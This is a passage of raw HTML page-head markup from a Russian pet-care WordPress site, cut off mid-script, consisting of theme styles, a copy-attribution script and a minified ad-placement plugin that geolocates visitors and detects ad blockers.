<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/54002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=54002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fxolistik-korm-dlya-sobak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fxolistik-korm-dlya-sobak%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 